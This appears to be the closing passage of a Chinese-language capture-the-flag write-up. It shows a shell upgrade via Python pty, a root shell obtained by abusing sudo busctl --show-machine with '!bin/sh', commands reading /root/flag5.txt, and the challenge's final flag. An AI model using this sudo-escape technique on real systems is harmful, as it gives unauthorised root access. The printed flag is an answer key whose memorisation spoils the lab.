python3 -c 'import pty; pty.spawn("/bin/bash")
sudo busctl --show-machine
!bin/sh

然后我们顺利提升到root权限了,找到最后一个flag5,大功告成!
find / -name flag5.txt 2>&1
cat /root/flag5.txt

答案:LLPE{0ne_sudo3r_t0_ru13_th3m_@ll!}